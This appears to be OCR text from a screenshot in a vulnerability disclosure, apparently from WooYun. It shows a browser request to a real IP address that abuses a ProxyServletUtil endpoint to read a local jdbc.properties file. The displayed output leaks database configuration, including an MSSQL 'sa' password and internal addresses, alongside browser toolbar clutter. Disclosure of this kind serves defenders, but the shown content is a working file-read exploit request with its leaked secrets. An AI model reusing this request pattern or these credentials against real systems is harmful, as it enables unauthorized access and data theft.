 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://59.37.21.222:9090/ProxyServletUtil?url=file:///D:/FE/jboss/server/default/deploy/fe.war/WEB-INF/classes/jdbc.properties
收藏 手机收藏夹 译 百度翻译 大牛博客 X-SRC 在线工具 搜索引擎 技术站点 密码解密 教程列表 域名收集 扩展 网银 Aa 翻译 截图 游戏 登录管家
跨屏浏览
#=================mssql====================# mssql.jdbc.driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
mssql.jdbc.url=jdbc:sqlserver://127.0.0.1:1433;database=FE_BASE5;SelectMethod=cursor mssql.jdbc.user=sa mssql.jdbc.password=258369
#=================oracle====================# oracle.jdbc.driver=oracle.jdbc.driver.OracleDriver oracle.jdbc.url=jdbc:oracle:thin:@x.x.x.x:1521:xxx
oracle.jdbc.user=xx oracle.jdbc.password=xxx #===================database======POLICE====fe_base1050===FE_APP1050===# fe.db=FE_BASE5 fe.db1=FE_APP5
fe.db2=FE_ERP #edit database ip;odbc: dns ip=192.168.40.253 DSN=xxxx
www.wooyun.org
今日特卖 跨屏浏览 加速器 下载 100%